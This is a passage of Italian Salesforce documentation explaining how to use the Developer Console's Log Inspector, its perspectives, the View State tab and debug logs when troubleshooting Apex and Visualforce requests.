

I pulsanti nella parte inferiore della scheda possono essere utilizzati per filtrare le informazioni in base al tipo di elemento. Ad esempio, per non visualizzare i dettagli dei metodi, fare clic su **Methods (Metodi)**. Fare clic sul pulsante una seconda volta per annullare il filtro.

La scheda Executed Units (Unità eseguite) contiene le seguenti informazioni:





Per ordinare le informazioni in base a una specifica colonna, fare clic sulla relativa intestazione.

Importante: Se i riquadri del Log Inspector (Controllo registri) non presentano barre di scorrimento su Mac, aprire **System Preferences** > **General (Preferenze di sistema: Generali)** e impostare Show scroll bars (Mostra barre di scorrimento) su **Always** (Sempre).

VEDERE ANCHE:

[Menu Debug](#page-5022-1) [Scheda Logs \(Registri\)](#page-5275-0) [Gestione delle prospettive nel Log Inspector \(Controllo registri\).](#page-5285-0) [Creazione di prospettive personalizzate nel Log Inspector \(Controllo registri\)](#page-5285-1)

### <span id="page-5282-0"></span>Esempi di utilizzo del Log Inspector (Controllo registri)

Di seguito sono elencati alcuni modi per utilizzare il Log Inspector (Controllo registri) per individuare e risolvere i problemi.

- **•** [Tracciamento del percorso di esecuzione](#page-5282-1)
- **•** [Visualizzazione delle istruzioni](#page-5282-2) System.Debug
- **•** [Aggiornamento del codice sorgente](#page-5282-3)
- <span id="page-5282-1"></span>**•** [Tracciamento del DML in una richiesta](#page-5283-0)
- **•** [Valutazione delle prestazioni di una pagina Visualforce](#page-5283-1)
- **•** [Visualizzazione di un processo complesso](#page-5284-0)

#### **Tracciamento del percorso di esecuzione**

Scenario: si supponga di avere aperto un registro debug nel Log Inspector (Controllo registri). Quali sono i metodi per esaminare le informazioni passo per passo?

- **1.** Nel riquadro Execution Log (Registro esecuzioni), selezionare **Executable (Eseguibile)** per escludere tutti i passaggi non eseguibili, incluse le informazioni sui limiti cumulativi.
- <span id="page-5282-2"></span>**2.** Nel riquadro Execution Overview (Panoramica esecuzioni), fare clic nella scheda Executed Units (Unità eseguite) per visualizzare i valori aggregati di vari tipi di operazioni nella richiesta. Ad esempio, è possibile visualizzare il numero di operazioni DML o i vari metodi in base al tipo di metodo.
- **3.** Fare clic sulla scheda Limits (Limiti) per visualizzare i limiti impostati dall'amministratore utilizzati da questa operazione.

### **Visualizzazione delle istruzioni System.Debug**

<span id="page-5282-3"></span>Scenario: si supponga di avere aggiunto diverse istruzioni System. Debug al proprio codice per tenere traccia dell'avanzamento di una richiesta. Come fare per trovarle mediante il Log Inspector (Controllo registri)?

- **1.** Nel riquadro Execution Log (Registro esecuzioni), selezionare **Filter (Filtro)**.
- **2.** Immettere *DEBUG* (maiuscolo) nella casella di immissione.

Vengono visualizzate solo le righe della richiesta che contengono la stringa *DEBUG*.

#### **Aggiornamento del codice sorgente**

Scenario: dopo avere eseguito la propria richiesta, si nota un errore di Apex code nel registro debug. Qual è il modo più semplice per modificare l'Apex code?

**1.** Dal riquadro Source (Sorgente), selezionare la riga di codice.

### **2.** Fare clic su **Open (Apri)**.

La classe o il trigger si apre in una nuova scheda Source Code Editor (Editor codice sorgente).

#### <span id="page-5283-0"></span>**Tracciamento del DML in una richiesta**

Scenario: si supponga che la richiesta contenga numerose istruzioni DML, in punti diversi. Come fare per sapere quante volte viene eseguito DML in una richiesta?

Di seguito sono descritte due tecniche per visualizzare un registro debug ed esaminare l'effettivo DML eseguito nel corso di una richiesta:

- **1.** Nel riquadro Execution Log (Registro esecuzioni), fare clic su **Filter (Filtro)** e digitare *DML*. Vengono visualizzati tutti gli elementi della richiesta che contengono la voce DML in qualsiasi punto di un evento o dei dettagli.
- **2.** Nel riquadro Execution Overview (Panoramica esecuzioni), fare clic nella scheda Executed Units (Unità eseguite) e disattivare tutti gli altri tipi di esecuzione tranne DML. I pulsanti sono di attivazione/disattivazione: fare clic una volta per **escludere** un tipo di operazione dall'elenco. Fare clic nuovamente per disabilitare il filtro. Per visualizzare solo il DML, fare clic su **Methods (Metodi)**, **Queries (Query)**, **Workflow (Flusso di lavoro)**, **Callouts (Chiamate)**, **Validations (Convalide)**, **Triggers (Trigger)** e **Visualforce Pages (Pagine Visualforce)**.
	- **•** I dettagli dell'operazione DML mostrano il tipo di oggetto interessato e la specifica operazione eseguita (inserimento, aggiornamento e così via). È possibile vedere anche quante volte è stata eseguita un'istruzione DML, il numero di righe e così via.
	- **•** Se si fa clic su un elemento di una richiesta DML nella scheda Executed Units (Unità eseguite), il registro esecuzioni esclude tutte le altre parti della richiesta e visualizza solo quell'istruzione DML.

<span id="page-5283-1"></span>È inoltre possibile utilizzare queste procedure per cercare e applicare filtri alle query.

#### **Valutazione delle prestazioni di una pagina Visualforce**

Scenario: si supponga di avere una pagina Visualforce e un controller Apex che esegue le query SOQL. Come fare per analizzare le prestazioni della pagina e scoprire quale unità di codice ha richiesto più tempo? Come si determina quante query vengono eseguite nella richiesta? Come verificare quanto ci si sta avvicinando ai limiti stabiliti dall'amministratore

- **1.** Nel riquadro Stack Tree (Albero stack), cercare il nome della pagina Visualforce. Il livello massimo ha il formato /apex/*nomepagina*. Il nodo di livello immediatamente inferiore mostra l'esecuzione effettiva della pagina. Aprire quel nodo per vedere quando è stato inizializzato il controller.
- **2.** Continuare ad aprire i nodi per esplorare le chiamate di metodi e la durata di ciascun metodo. Quando si fa clic su un elemento del riquadro Stack Tree (Albero stack), il riquadro Execution Log (Registro esecuzioni) visualizza quella porzione del registro debug, il riquadro **Source (Sorgente)** viene aggiornato per visualizzare il codice sorgente appropriato e il riquadro Variables (Variabili) mostra le variabili in contesto.
- **3.** Nel riquadro Execution Overview (Panoramica esecuzioni), fare clic su Executed Units (Unità eseguite) per visualizzare le statistiche del codice, fra cui il tempo di esecuzione in millisecondi e le dimensioni dell'heap in byte. La colonna Cnt mostra il numero di volte in cui una determinata unità di codice è stata eseguita. Se un'unità di codice è stata eseguita più di una volta, vengono aggiornati la somma, la media e i numeri di esecuzione massimo e minimo. Analogamente, se una query viene eseguita più di una volta, la visualizzazione viene aggiornata in modo da riepilogare i numeri aggregati di righe restituite.

È possibile escludere le unità di codice facendo clic sui pulsanti in basso corrispondenti alle unità di codice che si desidera omettere dalla visualizzazione. [Questa operazione è spiegata in Tracciamento del DML in una richiesta](#page-5283-0).



- **4.** Fare clic sulla scheda Limits (Limiti) per verificare i limiti applicabili e quanto la richiesta si avvicina a ognuno di questi limiti. La colonna Total Available (Totale disponibile) mostra i limiti dell'amministratore consentiti nella propria organizzazione per tipo di operazione. La colonna Request Total (Totale richieste) mostra il numero totale di richieste eseguite. La colonna Used so far (Usate fino ad ora) mostra il numero di richieste eseguite nel momento dell'esecuzione selezionato nella traccia dello stack o nel registro esecuzioni.
- **5.** Fare clic sulla scheda Timeline (Tempistica) per visualizzare una rappresentazione visiva delle unità di codice eseguite, suddivise per tipo di unità di codice, oltre al totale e alla percentuale del tempo di esecuzione per ciascun tipo di unità di codice. La tempistica consente di scoprire rapidamente quali parti della richiesta hanno necessitato di un tempo di esecuzione maggiore. Selezionare un intervallo di tempo nella parte inferiore della sezione del riepilogo per aumentare o ridurre il periodo visualizzato nella tempistica.



<span id="page-5284-0"></span>In questo esempio, le richieste database hanno richiesto il maggior tempo (56,95%), seguite dalla pagina Visualforce. L'Apex code ha richiesto il minor tempo di esecuzione. Inoltre, le pagine Visualforce e l'Apex code sono stati eseguiti all'inizio e alla fine mentre le operazioni di database sono state effettuate fra le une e l'altro.

#### **Visualizzazione di un processo complesso**

Scenario: si supponga di avere un processo complesso che includa diversi trigger e classi Apex, flusso di lavoro e regole di convalida. Quali sono i metodi migliori per analizzare passo per passo o filtrare il registro debug che ne risulta?

- **1.** La sezione dello stack contiene una struttura ad albero che illustra il percorso di esecuzione di tutti gli elementi di livello massimo della richiesta. Utilizzarla per visualizzare la gerarchia degli elementi durante la loro esecuzione.
- **2.** Utilizzare la casella di immissione **Filter (Filtro)** nel registro esecuzioni. Ad esempio, se si è interessati agli eventi specifici dei trigger, fare clic su **Filter (Filtro)** e immettere *trigger*. Nella sezione del registro esecuzioni vengono visualizzate solo le righe del registro debug che contengono la parola *trigger*.
- **3.** Per limitare l'ambito della scheda Execution Log (Registro esecuzioni) a un'unità di esecuzione selezionata specifica, selezionare **This Frame (Questo frame)**. Ad esempio, se nel registro esecuzioni si seleziona una riga che contiene CODE\_UNIT\_STARTED e quindi si fa clic su **This Frame (Questo frame)**, il registro esecuzioni visualizza solo gli elementi della richiesta che ricorrono tra CODE\_UNIT\_STARTED e il relativo CODE\_UNIT\_ENDED.



Nota: quando si seleziona **This Frame (Questo frame)**, il registro esecuzioni visualizza solo gli elementi contenuti in quel frame e non le eventuali operazioni di livello inferiore. Ad esempio, se un trigger chiama una classe, nel registro esecuzioni non vengono visualizzate le operazioni relative alla classe, ma solo quelle relative al trigger.

# Prospettive di controllo dei registri

### <span id="page-5285-1"></span>Creazione di prospettive personalizzate nel Log Inspector (Controllo registri)

La prospettiva è un layout predefinito di riquadri nel Log Inspector (Controllo registri) della Console sviluppatore.

Per qualsiasi operazione nel Log Inspector (Controllo registri), utilizzare una prospettiva che agevoli il completamento dell'operazione. Ogni sviluppatore ha uno stile diverso. Per un elenco delle prospettive pronte all'uso, vedere [Log Inspector \(Controllo registri\)](#page-5276-0).

Per creare una prospettiva personalizzata o per modificare una prospettiva esistente:

- **1.** Nella Console sviluppatore, aprire un registro nel Log Inspector (Controllo registri).
- **2.** Fare clic su **Debug** > **View Log Panels (Visualizza riquadri registro)** e selezionare i riquadri da includere nella prospettiva. Per un elenco dei riquadri disponibili, vedere [Log Panels](#page-5276-1) (Riquadri registro). Quando si modifica una prospettiva, finché non viene salvata accanto al suo nome appare un \*.

- Suggerimento: Quando si crea una prospettiva che include il riquadro **Execution Log (Registro esecuzioni)**, è consigliabile includere anche il riquadro **Source (Sorgente)**.
- **3.** Per salvare le modifiche, fare clic su **Save Perspective (Salva prospettiva)**. Per creare una nuova prospettiva, fare clic su **Save** Perspective As (Salva prospettiva con nome) e inserire un nuovo nome.

#### VEDERE ANCHE:

<span id="page-5285-0"></span>[Log Inspector \(Controllo registri\)](#page-5276-0) [Gestione delle prospettive nel Log Inspector \(Controllo registri\).](#page-5285-0)

### Gestione delle prospettive nel Log Inspector (Controllo registri).

La prospettiva è un layout di riquadri nel Log Inspector (Controllo registri) della Console sviluppatore.

Per qualsiasi operazione nel Log Inspector (Controllo registri), assicurarsi di scegliere la prospettiva corretta per il lavoro.

Per gestire le prospettive, fare clic su **Debug** > **Perspective Manager (Gestione prospettive)**.

- **•** Per passare a una prospettiva diversa, fare doppio clic sul nome della prospettiva, oppure selezionarla e fare clic su **Open (Apri)**.
- **•** Per modificare la prospettiva predefinita, selezionare il nome della prospettiva e fare clic su **Set Default (Imposta come predefinita)**.
- **•** Per eliminare una prospettiva, selezionare il nome della prospettiva e fare clic su **Delete (Elimina)**.
- **•** Per creare una prospettiva personalizzata, vedere [Creazione di prospettive personalizzate nel Log Inspector \(Controllo registri\).](#page-5285-1)

Le seguenti prospettive sono predefinite:

**• All (Tutte)**, l'impostazione predefinita



**• Debug**: prospettiva designata per il debug del codice che include i riquadri Execution Log (Registro esecuzioni), Source (Sorgente) e Variables (Variabili).



**• Log Only (Solo registro)**: prospettiva polivalente per visualizzare l'esecuzione del registro che include soltanto il riquadro Execution Log (Registro esecuzioni).



**• Analysis (Analisi)**: prospettiva designata per l'analisi dei registri che include i riquadri Stack Tree (Albero stack), Execution Stack (Stack esecuzioni), Execution Log (Registro esecuzioni) ed Execution Overview (Panoramica esecuzioni).



Utilizzare una prospettiva che consenta di completare l'operazione in modo semplice e rapido. Ogni sviluppatore ha uno stile diverso; se una delle prospettive predefinite non soddisfa le proprie esigenze, è facile progettarne una. Per maggiori dettagli, vedere [Creazione](#page-5285-1) [di prospettive personalizzate nel Log Inspector \(Controllo registri\)](#page-5285-1)

### VEDERE ANCHE:

[Log Inspector \(Controllo registri\)](#page-5276-0)

[Creazione di prospettive personalizzate nel Log Inspector \(Controllo registri\)](#page-5285-1)

# Scheda View State (Stato visualizzazione)

La scheda **View State (Stato visualizzazione)** della Console sviluppatore consente di esaminare lo stato della visualizzazione di una richiesta di pagina Visualforce.



La scheda View State (Stato visualizzazione) della Console sviluppatore funziona come la scheda View State del piè di pagina modalità di sviluppo Visualforce, con la differenza che il doppio clic su un nodo di cartelle non apre una finestra con un grafico a torta dell'utilizzo. Per informazioni, vedere "About the View State Tab" nella [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.pages.meta/pages/).

## Abilitazione della scheda View State (Stato visualizzazione)

Per abilitare la scheda View State (Stato visualizzazione):

- **1.** Dalle impostazioni personali, immettere *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Fare clic su **Edit (Modifica)**.
- **3.** Selezionare la casella di controllo Modalità sviluppo se non è selezionata.
- **4.** Selezionare la casella di controllo Mostra stato visualizzazione in modalità sviluppo.
- **5.** Fare clic su **Save (Salva)**.
- Nota: poiché lo stato della visualizzazione è collegato ai dati del modulo, la scheda View State (Stato visualizzazione) appare solo se la pagina contiene un tag <apex: form>. Inoltre, la scheda View State (Stato visualizzazione) viene visualizzata solo sulle pagine che utilizzano controller personalizzati o estensioni controller.

EDIZIONI

# Registri debug

# <span id="page-5289-0"></span>Utilizzo dei registri debug





Un registro debug può registrare le operazioni del database, i processi di sistema e gli errori che si

verificano quando si esegue una transazione o durante l'esecuzione di test di unità. I registri debug possono contenere informazioni relative a:

- **•** Modifiche al database
- **•** Chiamate HTTP
- **•** Errori Apex
- **•** Risorse utilizzate da Apex
- **•** Processi di lavoro automatici, quali:
	- **–** Regole di flusso di lavoro
	- **–** Regole di assegnazione
	- **–** Processi di approvazione
	- **–** Regole di convalida

